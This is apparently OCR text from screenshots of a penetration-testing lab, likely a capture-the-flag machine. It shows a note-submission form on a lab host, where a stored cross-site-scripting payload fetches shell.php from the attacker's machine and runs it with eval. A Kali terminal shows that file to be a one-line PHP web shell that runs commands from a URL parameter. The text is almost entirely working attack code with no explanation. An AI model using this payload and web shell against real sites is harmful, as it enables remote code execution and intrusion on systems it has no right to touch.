 10.10.10.97/submit_note.php
Repos onlineWebOSINT defaultBookmarks
Create New Note
Please enter a Title and a Note
Title
shell
Note
<script>
fetch('http://10.10.14.12/shell.php')
.then(res => res.text())
.then(payload => {
  console.log(payload);
  eval(payload);
});
</script>
Save Cancel
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/Downloads × kali@kali: ~/Downloads ×
kali@kali:~/Downloads $ cat shell.php
<?php system($_GET[cmd]); ?>
kali@kali:~/Downloads $